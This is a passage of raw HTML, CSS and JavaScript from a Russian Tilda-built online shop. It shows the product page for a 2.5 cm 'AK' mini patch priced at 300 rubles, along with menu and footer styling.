									<div class="t966__menu-item-desc t966__typo__subtitle_571486927 t-descr" data-redactor-nohref="yes" style="opacity:1;" field="li_descr__1680275169095">Бусины G-10</div>
								</div>
							</div>
												</a>
											</div>
														<div class="t966__menu-item-wrapper t-submenublocks__item">
												<a class="t966__menu-link" 
							href="/aksmasterkey"
							 
							role="menuitem" 
							style="display:block;" 
							data-menu-item-number="15">
													<div class="t966__menu-item">
																
								<div class="t966__menu-item-text">
									<div class="t966__menu-item-title t966__typo__menu_571486927 t-name" data-redactor-nohref="yes" style="font-size:14px;font-weight:400;" field="li_title__1680275184430"></div>
									<div class="t966__menu-item-desc t966__typo__subtitle_571486927 t-descr" data-redactor-nohref="yes" style="opacity:1;" field="li_descr__1680275184430">Ключницы</div>
								</div>
							</div>
												</a>
											</div>
							</div>
		</div>
	</div>
</div>


<script>
	t_onReady(function() {
		t_onFuncLoad('t966_divideMenu', function(){
			t966_divideMenu('571486927', '4');
		});
	});
</script>


	
	<script>
		t_onReady(function() {
			t_onFuncLoad('t966_init', function() {
				t966_init('571486927');
			});
		});
	</script>
	

<style>
			/* using styles from data-attribute for the case when submenu is attached to main menu through DOM manipulation */
		.t966__tooltip-menu[data-style-from-rec='571486927'] {
			background-color:#ffffff;			max-width:600px;			border-radius:3px;					}
	
	
	
	
	#rec571486927 .t966__content {
		background-color: #ffffff;
		border-radius:3px;	}

			#rec571486927 .t966__tooltip-menu-corner {
			background-color: #ffffff;
			top: -6.5px;
			border-color: #eee;
			border-width: 0;
			border-style: none;
		}
	  
	
	#rec571486927 .t966__tooltip-menu {
		max-width:600px;
	}
</style>



<style>
				</style>

                                                        
            <style>.t966__tooltip-menu[data-style-from-rec="571486927"] {box-shadow: 0px 0px 7px rgba(0,0,0,0.2);}</style>
    
</div>

</div>
<!--/header-->


<style>
    /* fix for hide popup close panel where product header set */
    .t-store .t-store__prod-popup__close-txt-wr, .t-store .t-popup__close {
        display: none !important;
    }
</style>

<!-- /product header -->

<div id="rec565931561" class="r t-rec" style="background-color:#ffffff;" data-bg-color="#ffffff">
    <div class="t-store t-store__prod-snippet__container">

        
                <div class="t-store__prod-popup__close-txt-wr" style="position:absolute;">
            <a href="https://dyag.shop/akspresents" class="js-store-close-text t-store__prod-popup__close-txt t-descr t-descr_xxs" style="color:#000000;">
                More products
            </a>
        </div>
        
        <a href="https://dyag.shop/akspresents" class="t-popup__close" style="position:absolute; background-color:#ffffff">
            <div class="t-popup__close-wrapper">
                <svg class="t-popup__close-icon t-popup__close-icon_arrow" width="26px" height="26px" viewBox="0 0 26 26" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M10.4142136,5 L11.8284271,6.41421356 L5.829,12.414 L23.4142136,12.4142136 L23.4142136,14.4142136 L5.829,14.414 L11.8284271,20.4142136 L10.4142136,21.8284271 L2,13.4142136 L10.4142136,5 Z" fill="#000000"></path></svg>
                <svg class="t-popup__close-icon t-popup__close-icon_cross" width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="#000000" fill-rule="evenodd"><rect transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect><rect transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect></g></svg>
            </div>
        </a>
        
        <div class="js-store-product js-product t-store__product-snippet" data-product-lid="997917615261" data-product-uid="997917615261" itemscope itemtype="http://schema.org/Product">
            <meta itemprop="productID" content="997917615261" />

            <div class="t-container">
                <div>
                    <meta itemprop="image" content="https://static.tildacdn.com/stor3766-3662-4238-a461-623138613061/50125777.jpg" />
                    <div class="t-store__prod-popup__slider js-store-prod-slider t-store__prod-popup__col-left t-col t-col_6">
                        <div class="js-product-img" style="width:100%;padding-bottom:75%;background-size:cover;opacity:0;">
                        </div>
                    </div>
                    <div class="t-store__prod-popup__info t-align_left t-store__prod-popup__col-right t-col t-col_6">

                        <div class="t-store__prod-popup__title-wrapper">
                            <h1 class="js-store-prod-name js-product-name t-store__prod-popup__name t-name t-name_xl" itemprop="name" style="font-weight:700;">Мини патч АК</h1>
                            <div class="t-store__prod-popup__brand t-descr t-descr_xxs" >
                                                            </div>
                            <div class="t-store__prod-popup__sku t-descr t-descr_xxs">
                                <span class="js-store-prod-sku js-product-sku" translate="no" >
                                    
                                </span>
                            </div>
                        </div>

                                                                        <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" style="display:none;">
                            <meta itemprop="serialNumber" content="997917615261" />
                                                        <meta itemprop="price" content="300.00" />
                            <meta itemprop="priceCurrency" content="RUB" />
                                                        <link itemprop="availability" href="http://schema.org/OutOfStock">
                                                    </div>
                        
                                                
                        <div class="js-store-price-wrapper t-store__prod-popup__price-wrapper">
                            <div class="js-store-prod-price t-store__prod-popup__price t-store__prod-popup__price-item t-name t-name_md" style="font-weight:400;">
                                                                <div class="js-product-price js-store-prod-price-val t-store__prod-popup__price-value" data-product-price-def="300.0000" data-product-price-def-str="300,00">300,00</div><div class="t-store__prod-popup__price-currency" translate="no">р.</div>
                                                            </div>
                            <div class="js-store-prod-price-old t-store__prod-popup__price_old t-store__prod-popup__price-item t-name t-name_md" style="font-weight:400;display:none;">
                                                                <div class="js-store-prod-price-old-val t-store__prod-popup__price-value"></div><div class="t-store__prod-popup__price-currency" translate="no">р.</div>
                                                            </div>
                        </div>

                        <div class="js-product-controls-wrapper">
                        </div>

                        <div class="t-store__prod-popup__links-wrapper">
                                                    </div>

                                                <div class="t-store__prod-popup__btn-wrapper"   tt="BUY NOW">
                                                        <a href="#order" class="t-store__prod-popup__btn t-store__prod-popup__btn_disabled t-btn t-btn_sm" style="color:#ffffff;background-color:#000000;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;">
                                <table style="width:100%; height:100%;">
                                    <tbody>
                                        <tr>
                                            <td class="js-store-prod-popup-buy-btn-txt">BUY NOW</td>
                                        </tr>
                                    </tbody>
                                </table>
                            </a>
                                                    </div>
                        
                        <div class="js-store-prod-text t-store__prod-popup__text t-descr t-descr_xxs" >
                                                    <div class="js-store-prod-all-text" itemprop="description">
                                Такие патчи будут изящно смотреться не только на небольших аксессуарах, но и на рюкзаках и сумках.<br /><br />Размеры: 2.5х2.5                            </div>
                                                                            <div class="js-store-prod-all-charcs">
                                                                                                                        <p class="js-store-prod-charcs">Тип: Аксессуары</p>
                                                                                                                                                                            </div>
                                                </div>

                    </div>
                </div>

                            </div>
        </div>
                <div class="js-store-error-msg t-store__error-msg-cont"></div>
        <div itemscope itemtype="http://schema.org/ImageGallery" style="display:none;">
                                                                                                                                    </div>

    </div>

                        
                        
    
    <style>
        /* body bg color */
        
        .t-body {
            background-color:#ffffff;
        }
        

        /* body bg color end */
        /* Slider stiles */
        .t-slds__bullet_active .t-slds__bullet_body {
            background-color: #222 !important;
        }

        .t-slds__bullet:hover .t-slds__bullet_body {
            background-color: #222 !important;
        }
        /* Slider stiles end */
    </style>
    

            
        
    <style>
        

        

        
    </style>
    
    
        
    <style>
        
    </style>
    
    
        
    <style>
        
    </style>
    
    
        
        <style>
    
                                    
        </style>
    
    
    <div class="js-store-tpl-slider-arrows" style="display: none;">
                


<div class="t-slds__arrow_wrapper t-slds__arrow_wrapper-left" data-slide-direction="left">
  <div class="t-slds__arrow t-slds__arrow-left t-slds__arrow-withbg" style="width: 30px; height: 30px;background-color: rgba(255,255,255,1);">
    <div class="t-slds__arrow_body t-slds__arrow_body-left" style="width: 7px;">
      <svg style="display: block" viewBox="0 0 7.3 13" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                <desc>Left</desc>
        <polyline
        fill="none"
        stroke="#000000"
        stroke-linejoin="butt"
        stroke-linecap="butt"
        stroke-width="1"
        points="0.5,0.5 6.5,6.5 0.5,12.5"
        />
      </svg>
    </div>
  </div>
</div>
<div class="t-slds__arrow_wrapper t-slds__arrow_wrapper-right" data-slide-direction="right">
  <div class="t-slds__arrow t-slds__arrow-right t-slds__arrow-withbg" style="width: 30px; height: 30px;background-color: rgba(255,255,255,1);">
    <div class="t-slds__arrow_body t-slds__arrow_body-right" style="width: 7px;">
      <svg style="display: block" viewBox="0 0 7.3 13" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
        <desc>Right</desc>
        <polyline
        fill="none"
        stroke="#000000"
        stroke-linejoin="butt"
        stroke-linecap="butt"
        stroke-width="1"
        points="0.5,0.5 6.5,6.5 0.5,12.5"
        />
      </svg>
    </div>
  </div>
</div>    </div>

    
    <script>
        t_onReady(function() {
            var tildacopyEl = document.getElementById('tildacopy');
            if (tildacopyEl) tildacopyEl.style.display = 'none';

            var recid = '565931561';
            var options = {};
            var product = {"uid":997917615261,"rootpartid":9694309,"title":"Мини патч АК","text":"Такие патчи будут изящно смотреться не только на небольших аксессуарах, но и на рюкзаках и сумках.<br \/><br \/>Размеры: 2.5х2.5","price":"300.0000","gallery":[{"img":"https:\/\/static.tildacdn.com\/stor3766-3662-4238-a461-623138613061\/50125777.jpg"},{"img":"https:\/\/static.tildacdn.com\/stor6365-6336-4066-a131-323932383631\/87846535.jpg"},{"img":"https:\/\/static.tildacdn.com\/stor3832-3938-4661-a232-373934303137\/90226472.jpg"},{"img":"https:\/\/static.tildacdn.com\/stor3436-3038-4036-a436-663135613461\/90352560.jpg"}],"sort":1028425,"quantity":"0","portion":0,"newsort":0,"json_chars":"[{\"title\": \"Тип\", \"value\": \"Аксессуары\"}]","externalid":"CgcEeGkvoCtLAYxa8GbS","pack_label":"lwh","pack_x":0,"pack_y":0,"pack_z":0,"pack_m":0,"serverid":"master","servertime":"1733169081.7956","parentuid":"","editions":[{"uid":997917615261,"price":"300.00","priceold":"","sku":"","quantity":"0","img":"https:\/\/static.tildacdn.com\/stor3766-3662-4238-a461-623138613061\/50125777.jpg"}],"characteristics":[{"title":"Тип","value":"Аксессуары"}],"properties":[{"title":"Цвет патча","params":{"type":"single"},"sort":1,"values":"Красный\nОранжевый\nОлива\nБелый"}],"partuids":[185414222031,775180573561,873995964991],"url":"https:\/\/dyag.shop\/akspresents\/tproduct\/565931561-997917615261-mini-patch-ak"};

            // draw slider or show image for SEO
            if (window.isSearchBot) {
                var imgEl = document.querySelector('.js-product-img');
                if (imgEl) imgEl.style.opacity = '1';
            } else {
                
                var prodcard_optsObj = {
    hasWrap: false,
    txtPad: '',
    bgColor: '',
    borderRadius: '',
    shadowSize: '0px',
    shadowOpacity: '',
    shadowSizeHover: '',
    shadowOpacityHover: '',
    shadowShiftyHover: '',
    btnTitle1: '',
    btnLink1: 'popup',
    btnTitle2: '',
    btnLink2: 'popup',
    showOpts: false};

var price_optsObj = {
    color: '',
    colorOld: '',
    fontSize: '',
    fontWeight: '400'
};

var popup_optsObj = {
    columns: '6',
    columns2: '6',
    isVertical: '',
    align: '',
    btnTitle: 'BUY NOW',
    closeText: 'More products',
    iconColor: '#000000',
    containerBgColor: '#ffffff',
    overlayBgColorRgba: 'rgba(255,255,255,1)',
    popupStat: '',
    popupContainer: '',
    fixedButton: false,
    mobileGalleryStyle: ''
};

var slider_optsObj = {
    anim_speed: '',
    arrowColor: '#000000',
    videoPlayerIconColor: '',
    cycle: '',
    controls: 'arrowsthumbs',
    bgcolor: '#ebebeb'
};

var slider_dotsOptsObj = {
    size: '',
    bgcolor: '',
    bordersize: '',
    bgcoloractive: ''
};

var slider_slidesOptsObj = {
    zoomable: true,
    bgsize: 'cover',
    ratio: '1'
};

var typography_optsObj = {
    descrColor: '',
    titleColor: ''
};

var default_sortObj = {
    in_stock: false};

var btn1_style = 'border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;color:#ffffff;background-color:#000000;';
var btn2_style = 'border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;color:#000000;border:1px solid #000000;';

var options_catalog = {
    btn1_style: btn1_style,
    btn2_style: btn2_style,
    storepart: '185414222031',
    prodCard: prodcard_optsObj,
    popup_opts: popup_optsObj,
    defaultSort: default_sortObj,
    slider_opts: slider_optsObj,
    slider_dotsOpts: slider_dotsOptsObj,
    slider_slidesOpts: slider_slidesOptsObj,
    typo: typography_optsObj,
    price: price_optsObj,
    blocksInRow: '4',
    imageHover: true,
    imageHeight: '400px',
    imageRatioClass: 't-store__card__imgwrapper_4-3',
    align: 'center',
    vindent: '',
    isHorizOnMob:false,
    itemsAnim: '',
    hasOriginalAspectRatio: false,
    markColor: '#ffffff',
    markBgColor: '#ff4a4a',
    currencySide: 'r',
    currencyTxt: 'р.',
    currencySeparator: ',',
    currencyDecimal: '',
    btnSize: '',
    verticalAlignButtons: false,
    hideFilters: false,
    titleRelevants: '',
    showRelevants: '',
    relevants_slider: false,
    relevants_quantity: '',
    isFlexCols: false,
    isPublishedPage: true,
    previewmode: true,
    colClass: 't-col t-col_3',
    ratio: '1_1',
    sliderthumbsside: '',
    showStoreBtnQuantity: '',
    tabs: '',
    galleryStyle: '',
    title_typo: '',
    descr_typo: '',
    price_typo: '',
    price_old_typo: '',
    menu_typo: '',
    options_typo: '',
    sku_typo: '',
    characteristics_typo: '',
    button_styles: '',
    button2_styles: '',
    buttonicon: '',
    buttoniconhover: '',
};                
                // emulate, get options_catalog from file store_catalog_fields
                options = options_catalog;
                options.typo.title = "font-weight:700;" || '';
                options.typo.descr = "" || '';

                try {
                    if (options.showRelevants) {
                        var itemsCount = '4';
                        var relevantsMethod;
                        switch (options.showRelevants) {
                            case 'cc':
                                relevantsMethod = 'current_category';
                                break;
                            case 'all':
                                relevantsMethod = 'all_categories';
                                break;
                            default:
                                relevantsMethod = 'category_' + options.showRelevants;
                                break;
                        }

                        t_onFuncLoad('t_store_loadProducts', function() {
                            t_store_loadProducts(
                                'relevants',
                                recid,
                                options,
                                false,
                                {
                                    currentProductUid: '997917615261',
                                    relevantsQuantity: itemsCount,
                                    relevantsMethod: relevantsMethod,
                                    relevantsSort: 'random'
                                }
                            );
                        });
                    }
                } catch (e) {
                    console.log('Error in relevants: ' + e);
                }
            }

            
                            options.popup_opts.btnTitle = 'BUY NOW';
                        

            window.tStoreOptionsList = [{"title":"Дополнительные аксессуары","params":{"view":"buttons","hasColor":false,"linkImage":true},"values":[{"id":21325730,"value":"ChestBag L"},{"id":17441392,"value":"Без аксесуаров"},{"id":17441353,"value":"С органайзером"}]},{"title":"Ручка","params":{"view":"select","hasColor":false,"linkImage":false},"values":[{"id":18179791,"value":"Без ручки"},{"id":19711411,"value":"С боковой ручкой"},{"id":19711507,"value":"С верхними ручками"},{"id":19711510,"value":"С верхними ручками и плечевым ремнём"},{"id":21208139,"value":"С плечевым ремнем"},{"id":18179725,"value":"С ручкой"}]},{"title":"Цвет","params":{"view":"buttons","hasColor":false,"linkImage":true},"values":[]},{"title":"Chest Bag L","params":{"view":"select","hasColor":false,"linkImage":false},"values":[]}];

            t_onFuncLoad('t_store_productInit', function() {
                t_store_productInit(recid, options, product);
            });

            // if user coming from catalog redirect back to main page
            if (window.history.state && (window.history.state.productData || window.history.state.storepartuid)) {
                window.onpopstate = function() {
                    window.history.replaceState(null, null, window.location.origin);
                    window.location.replace(window.location.origin);
                };
            }
        });
    </script>
    

</div>

<!-- product footer -->
<!--footer-->
<div id="t-footer" class="t-records" data-hook="blocks-collection-content-node" data-tilda-project-id="6063680" data-tilda-page-id="30316600" data-tilda-formskey="ae038e5b187a194b4d4f098506063680" data-tilda-lazy="yes" data-tilda-root-zone="one"  data-tilda-project-headcode="yes"  data-tilda-ts="y"    data-tilda-project-country="RU">

    <div id="rec490602619" class="r t-rec t-rec_pt_0" style="padding-top:0px; " data-animationappear="off" data-record-type="396"      >
<!-- T396 -->
<style>#rec490602619 .t396__artboard {height: 635px; background-color: #3f3535; }#rec490602619 .t396__filter {height: 635px;    }#rec490602619 .t396__carrier{height: 635px;background-position: center center;background-attachment: scroll;background-size: cover;background-repeat: no-repeat;}@media screen and (max-width: 1199px) {#rec490602619 .t396__artboard,#rec490602619 .t396__filter,#rec490602619 .t396__carrier {height: 635px;}#rec490602619 .t396__artboard {background-color:#3f3535;}#rec490602619 .t396__filter {    }#rec490602619 .t396__carrier {background-position: center center;background-image: unset;background-attachment: scroll;}}@media screen and (max-width: 959px) {#rec490602619 .t396__artboard,#rec490602619 .t396__filter,#rec490602619 .t396__carrier {height: 804.5px;}#rec490602619 .t396__filter {}#rec490602619 .t396__carrier {background-attachment: scroll;}}@media screen and (max-width: 639px) {#rec490602619 .t396__artboard,#rec490602619 .t396__filter,#rec490602619 .t396__carrier {height: 724px;}#rec490602619 .t396__filter {}#rec490602619 .t396__carrier {background-attachment: scroll;}}@media screen and (max-width: 479px) {#rec490602619 .t396__artboard,#rec490602619 .t396__filter,#rec490602619 .t396__carrier {height: 1294.5px;}#rec490602619 .t396__artboard {background-color:#3f3535;}#rec490602619 .t396__filter {    }#rec490602619 .t396__carrier {background-position: center center;background-image: unset;background-attachment: scroll;}}#rec490602619 .tn-elem[data-elem-id="1662813821683"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 2;
  top:  233px;;
  left:  calc(50% - 600px + 813px);;
  width: 191px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821683"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821683"] {
    top:  233px;;
    left:  calc(50% - 480px + 610px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821683"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821683"] {
    top:  431px;;
    left:  calc(50% - 320px + 423px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821683"] {
    top:  414px;;
    left:  calc(50% - 240px + 210px);;
    width: 151px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821683"] .tn-atom {
    line-height: 1;
    background-size: cover;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821683"] {
    top:  388px;;
    left:  calc(50% - 160px + 0px);;
    width: 173px;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1663229202991"] {
  z-index: 3;
  top:  464px;;
  left:  calc(50% - 600px + 923px);;
  width: 441px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1663229202991"] .tn-atom {
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1663229202991"] {
    top:  460px;;
    left:  calc(50% - 480px + 686px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1663229202991"] {
    top:  616px;;
    left:  calc(50% - 320px + 240px);;
    width: 367px;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1663229202991"] {
    top:  567px;;
    left:  calc(50% - 240px + 192px);;
    width: 300px;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1663229202991"] {
    top:  589px;;
    left:  calc(50% - 160px + -17px);;
    width: 330px;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821646"] {
  z-index: 4;
  top:  60px;;
  left:  calc(50% - 600px + 20px);;
  width: 80px;
  height: 80px;
}
#rec490602619 .tn-elem[data-elem-id="1662813821646"] .tn-atom {
  border-radius: 90px;
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821646"] {
    left:  calc(50% - 480px + 10px);;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821646"] {
    top:  42px;;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821646"] {
    top:  35px;;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821646"] {
    top:  19px;;
    left:  calc(50% - 160px + 0px);;
    width: 87px;
    height: 87px;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821651"] {
  color: #ffffff;
  text-align: LEFT;
  z-index: 5;
  top:  79px;;
  left:  calc(50% - 600px + 470px);;
  width: 305px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821651"] .tn-atom {
  color: #ffffff;
  font-size: 30px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821651"] {
    top:  75px;;
    left:  calc(50% - 480px + 290px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821651"] .tn-atom {
    font-size: 25px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821651"] {
    top:  43px;;
    left:  calc(50% - 320px + 260px);;
    width: 368px;
    height: auto;
    text-align: left;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821651"] .tn-atom {
    font-size: 20px;
    background-size: cover;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821651"] {
    top:  35px;;
    left:  calc(50% - 240px + 210px);;
    height: auto;
    text-align: left;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821651"] .tn-atom {
    font-size: 18px;
    background-size: cover;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821651"] {
    top:  21px;;
    left:  calc(50% - 160px + 90px);;
    height: auto;
    text-align: left;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821651"] .tn-atom {
    font-size: 18px;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821655"] {
  color: #ffffff;
  text-align: LEFT;
  z-index: 6;
  top:  79px;;
  left:  calc(50% - 600px + 813px);;
  width: 305px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821655"] .tn-atom {
  color: #ffffff;
  font-size: 30px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821655"] {
    top:  75px;;
    left:  calc(50% - 480px + 600px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821655"] .tn-atom {
    font-size: 25px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821655"] {
    top:  119px;;
    left:  calc(50% - 320px + 260px);;
    width: 368px;
    height: auto;
    text-align: left;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821655"] .tn-atom {
    font-size: 20px;
    background-size: cover;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821655"] {
    top:  105px;;
    left:  calc(50% - 240px + 210px);;
    height: auto;
    text-align: left;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821655"] .tn-atom {
    font-size: 18px;
    background-size: cover;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821655"] {
    top:  81px;;
    left:  calc(50% - 160px + 90px);;
    width: 262px;
    height: auto;
    text-align: left;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821655"] .tn-atom {
    font-size: 18px;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821670"] {
  color: #ffffff;
  text-align: LEFT;
  z-index: 7;
  top:  200px;;
  left:  calc(50% - 600px + 813px);;
  width: 273px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821670"] .tn-atom {
  color: #ffffff;
  font-size: 16px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821670"] {
    top:  197px;;
    left:  calc(50% - 480px + 610px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821670"] .tn-atom {
    font-size: 18px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821670"] {
    top:  399px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821670"] .tn-atom {
    font-size: 16px;
    background-size: cover;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821670"] {
    top:  381px;;
    left:  calc(50% - 240px + 210px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821670"] {
    top:  358px;;
    left:  calc(50% - 160px + 0px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821670"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821673"] {
  color: #ffffff;
  text-align: LEFT;
  z-index: 8;
  top:  200px;;
  left:  calc(50% - 600px + 20px);;
  width: 230px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821673"] .tn-atom {
  color: #ffffff;
  font-size: 13px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821673"] {
    top:  190px;;
    left:  calc(50% - 480px + 10px);;
    width: 239px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821673"] .tn-atom {
    font-size: 14px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821673"] {
    top:  142px;;
    left:  calc(50% - 320px + 10px);;
    width: 234px;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821673"] {
    top:  129px;;
    left:  calc(50% - 240px + 10px);;
